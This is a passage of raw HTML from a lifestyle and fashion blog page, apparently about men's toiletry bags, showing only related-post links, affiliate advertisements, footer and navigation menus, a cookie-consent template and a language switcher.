                            <a href="https://neonpolice.com/fire-pit-seating-ideas/">Warm Your Nights: Stylish Fire Pit Seating Ideas for Your...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-27-585x390.webp"
                       href="https://neonpolice.com/how-to-get-motivated/" title="8 Ways To Get Motivated And Stay That Way!">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/how-to-get-motivated/">8 Ways To Get Motivated And Stay That Way!</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-8329"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-2807"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/best-bicycle-helmets-6482f789ab4d7-263x175.webp"
                                   href="https://neonpolice.com/best-bicycle-helmets/"
                                   title="Stay Safe And Stylish: Discover The Best Bicycle Helmets For Every Rider"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/best-bicycle-helmets/">Stay Safe And Stylish: Discover The...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-7-3-263x175.webp"
                                   href="https://neonpolice.com/aesthetic-look-with-dunelm-blinds/"
                                   title="Give Your Room an Aesthetic Look with 5 Different Types of Dunelm Blinds"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/aesthetic-look-with-dunelm-blinds/">Give Your Room an Aesthetic Look...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2024/06/knee-high-stockings-263x175.png"
                                   href="https://neonpolice.com/knee-high-stockings/"
                                   title="Boost Your Confidence: Why Knee High Stockings Deserve a Place in Your Wardrobe!"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/knee-high-stockings/">Boost Your Confidence: Why Knee High...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-623f87a89fbddd05a1d9fec8-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-623f87a89fbddd05a1d9fec8-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/toiletry-bags-for-men/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/toiletry-bags-for-men/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/toiletry-bags-for-men/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-623f87a89fbddd05a1d9fec8-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

